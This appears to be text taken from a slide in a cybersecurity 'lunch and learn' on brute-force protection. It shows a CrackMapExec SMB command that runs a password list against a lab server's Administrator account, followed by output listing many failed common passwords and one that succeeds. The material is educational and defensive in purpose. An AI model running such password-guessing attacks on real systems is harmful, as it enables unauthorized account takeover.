 Another Layer: Brute Force Protection
Browser
Email
Firewall
root@JEFFLAB-DEB02:~/CrackMapExec# cme smb JEFFLAB-APP01 -u Administrator -d builtin -p ~/passwords.txt
SMB 192.168.12.240 445 JEFFLAB-APP01 [*] Windows Server 2016 Standard 14393 x64 (name:JEFFLAB-APP0
1) (domain:builtin) (signing:False) (SMBv1:True)
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Winter2017 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P4$$word STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Fall2017 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Spring2017 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Summer2017 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:$ummer2017 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Fall2015 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Spring2015 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Summer2015 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:$ummer2015 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Fall2014 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Spring2014 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Summer2014 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:$ummer2014 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Fall2016 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Spring2016 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Summer2016 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:$ummer2016 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P@ssword!@# STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:password!@# STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P@ssW0rd STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P4ssw0rd STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P@$$word!@# STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Password123 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:PassWord!!! STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P@ssword!@#$ STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P4$$w0rd!!! STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator: STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [+] builtin\Administrator:P@ssword (Pwn3d!)
Lunch and Learn
Cybersecurity
Managed Services
Custom Software